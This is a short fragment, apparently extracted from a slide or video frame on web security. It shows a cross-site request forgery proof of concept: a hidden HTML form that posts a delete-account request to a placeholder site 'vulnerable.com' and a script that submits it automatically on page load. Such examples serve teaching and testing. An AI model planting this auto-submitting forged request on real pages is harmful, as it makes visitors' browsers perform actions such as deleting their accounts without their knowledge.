 Xhr or fetch..
<form
    action="http://vulnerable.com/delete_my_account"
    method="POST"
    id="csrf_form">
    <input type="hidden" name="delete" value="1" />
</form>
<script>
    document.getElementById('csrf_form').submit()
</script>